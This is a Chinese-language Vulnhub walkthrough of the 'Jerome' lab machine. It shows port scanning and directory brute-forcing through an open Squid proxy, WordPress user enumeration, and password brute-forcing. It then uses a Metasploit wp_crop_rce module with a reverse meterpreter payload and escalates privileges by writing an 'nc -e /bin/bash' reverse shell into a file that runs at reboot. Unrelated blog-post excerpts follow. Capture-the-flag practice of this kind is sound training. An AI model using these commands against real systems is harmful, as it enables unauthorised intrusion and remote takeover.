Jerome: Vulnhub Walkthrough
nmap 扫描探测:
╰─ nmap -p1-65535 -sV -A -O -sT 10.10.202.135
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-31 10:15 CST
Nmap scan report for 10.10.202.135
Host is up (0.00091s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
8080/tcp open http-proxy Squid http proxy 3.5.27
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: squid/3.5.27
|_http-title: ERROR: The requested URL could not be retrieved
MAC Address: 00:0C:29:75:E4:B1 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
先尝试搜索squid漏洞库
╰─ searchsploit squid

此示例的squid的版本为:<p>Generated Wed, 31 Jul 2019 02:34:31 GMT by jerome (squid/3.5.27)</p>
既然是代理服务器,我们只能设置代理,进行目录爆破

╰─ dirb http://127.0.0.1 -p 10.10.202.135:8080
---- Scanning URL: http://127.0.0.1/ ----
+ http://127.0.0.1/index.html (CODE:200|SIZE:19)
+ http://127.0.0.1/server-status (CODE:200|SIZE:4021)
访问:http://127.0.0.1/server-status
多次刷新会发现:

1337端口开放 看到是wp的程序,进行目录枚举一下
╰─ dirb http://127.0.0.1:1337/ -p 10.10.202.135:8080
进行插件漏洞扫描,并枚举用户密码:
╰─ wpscan -u http://127.0.0.1:1337/wordpress/ --proxy 10.10.202.135:8080 -e u vp
[!] The WordPress 'http://127.0.0.1:1337/wordpress/readme.html' file exists exposing a version number
[+] Interesting header: LINK: <http://localhost:1337/wordpress/index.php/wp-json/>; rel="https://api.w.org/"
[+] Interesting header: SERVER: Apache/2.4.29 (Ubuntu)
[+] Interesting header: VIA: 1.1 jerome (squid/3.5.27)
[+] Interesting header: X-CACHE: MISS from jerome
[+] Interesting header: X-CACHE-LOOKUP: HIT from jerome:8080
[+] XML-RPC Interface available under: http://127.0.0.1:1337/wordpress/xmlrpc.php
[!] Upload directory has directory listing enabled: http://127.0.0.1:1337/wordpress/wp-content/uploads/
[!] Includes directory has directory listing enabled: http://127.0.0.1:1337/wordpress/wp-includes/
[+] WordPress version 5.0 (Released on 2018-12-06) identified from links opml, meta generator
[!] 9 vulnerabilities identified from the version number
.......
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Enumerating usernames ...
[+] Identified the following 2 user/s:
+----+--------+--------+
| Id | Login | Name |
+----+--------+--------+
| 1 | root | root |
| 4 | jerome | jerome |
+----+--------+--------+
[+] Finished: Wed Jul 31 14:39:16 2019
[+] Requests Done: 644
[+] Memory used: 38.043 MB
[+] Elapsed time: 00:00:04
尝试用户密码爆破下
╰─ wpscan -u http://127.0.0.1:1337/wordpress/ --proxy 10.10.202.135:8080 -e u --wordlist /opt/SecLists/Passwords/Common-Credentials/10-million-password-list-top-10000.txt

login: jerome and password: jerome
登录后台寻找上传点

尝试上传.php3 .php5 .php.xxx .php%00.jpg 未果
回到最新的漏洞探测选择一个RCE来试试:
[!] Title: WordPress 3.7-5.0 (except 4.9.9) - Authenticated Code Execution
Reference: https://wpvulndb.com/vulnerabilities/9222
Reference: https://blog.ripstech.com/2019/wordpress-image-remote-code-execution/
Reference: https://www.rapid7.com/db/modules/exploit/multi/http/wp_crop_rce
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-8942
[i] Fixed in: 5.0.1
https://www.rapid7.com/db/modules/exploit/multi/http/wp_crop_rce

# apt update; apt install metasploit-framework
msf5 > use exploit/multi/http/wp_crop_rce
msf5 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD jerome yes The WordPress password to authenticate with
Proxies http:10.10.202.135:8080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target address range or CIDR identifier
RPORT 1337 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME jerome yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.202.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress


进行提权操作:

重启root执行此文件,我们看下文件脚本的内容

每次开启重启,都会执行Jerome目录下的ls文件,当前用户的家目录,尝试把shell写进ls文件中
jerome@jerome:/var/www/html/wordpress$ cd /home/jerome
cd /home/jerome
jerome@jerome:/home/jerome$ echo "nc -e /bin/bash 10.10.202.133 1234" >> ls
echo "nc -e /bin/bash 10.10.202.133 1234" >> ls
jerome@jerome:/home/jerome$ chmod 777 ls
本地监听1234,等待下次重启,获取root权限

Jerome: Vulnhub Walkthrough的更多相关文章
- HA Joker Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...
- HA: ISRO Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...
- LAMPSecurity: CTF6 Vulnhub Walkthrough
镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...
- Hacker Fest: 2019 Vulnhub Walkthrough
靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...
- DC8: Vulnhub Walkthrough
镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...
- HA: Infinity Stones Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...
- Sunset: Nightfall Vulnhub Walkthrough
靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...
- Dc:7 Vulnhub Walkthrough
靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...
- AI: Web: 2 Vulnhub Walkthrough
靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...
随机推荐
- Rest微服务案例
数据库 数据库名称为Product; 创建api子工程,项目名为springcloud_api Product实体类 public class Product implements Serializa ...
- Springboot实现登录功能
SpringBoot简介 Spring Boot是由Pivotal团队提供的全新框架,其设计目的是用来简化新Spring应用的初始搭建以及开发过程.该框架使用了特定的方式来进行配置,从而使开发人员不再 ...
- 四点之间最短路(spfa+优先队列+枚举优化)UESTC1955喜马拉雅山上的猴子
喜马拉雅山上的猴子 Time Limit: 1000 MS Memory Limit: 256 MB Submit Status 余周周告诉我喜马拉雅山上有猴子,他们知道点石成金的方法.我不信 ...
- 使用SQL计算宝宝每次吃奶的时间间隔(续)
本文是<使用SQL计算宝宝每次吃奶的时间间隔>的续篇,因为我工作繁忙,时常不能及时帮助媳妇儿记录,为了让不懂数据库的媳妇儿也可以自己用手机熟练操作.我继续做了一些修正和封装: 1.给媳妇儿 ...
- Asp.net Core 异常日志与API返回值处理
需求: 1.对异常进行捕获记录日志 并且修改返回值给前端 解释: ILogger4是自定义的一个日志,更改它就好 解决方案1: 使用中间件进行异常捕获并且修改其返回值 public class Err ...
- C# 利用反射更改父类公开对象
需求 : 有一个保存数据库字段的基础类,现在要加个状态返回给前端,但是又不能改基础类: class BaseA { public string Name { get; set; } } class A ...
- 【Git】学习开始
[Git]学习开始 转载:https://www.cnblogs.com/yangchongxing/p/10172683.html 在线电子书籍:https://git-scm.com/book/z ...
- 【每天一题】LeetCode 172. 阶乘后的零
开源地址:点击该链接 题目描述 https://leetcode-cn.com/problems/factorial-trailing-zeroes 给定一个整数 n,返回 n! 结果尾数中零的数量. ...
- JavaWeb学习——页面跳转方式
JavaWeb学习——页面跳转方式 摘要:本文主要学习了请求转发和响应重定向,以及两者之间的区别. 请求转发 相关方法 使用HttpServletRequest对象的 getRequestDispat ...
- 浅析椭圆曲线加密算法(ECC)
本文首发于先知社区,原文链接:https://xz.aliyun.com/t/6295 数学基础 黎曼几何中的"平行线" 欧几里得<几何原本>中提出五条公设: 过相异两 ...
